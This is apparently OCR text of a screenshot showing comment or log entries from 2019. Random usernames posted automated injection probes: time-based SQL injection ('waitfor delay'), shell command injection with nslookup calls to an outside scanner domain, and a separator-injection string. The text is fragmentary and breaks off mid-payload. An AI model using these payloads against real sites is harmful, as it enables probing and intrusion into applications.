
set|set&set
fllvkmiu
02 Apr 2019 08:15:06
-1; waitfor delay '0:0:6' --
nkpjxick
02 Apr 2019 08:15:06
$(nslookup dns.ce.\054981.1-
3942.1.6750e.\1.bxss.me)
fllvkmiu
02 Apr 2019 08:15:06
-1); waitfor delay '0:0:6' --
nkpjxick
02 Apr 2019 08:15:07
&nslookup dns.ce.\054981.1-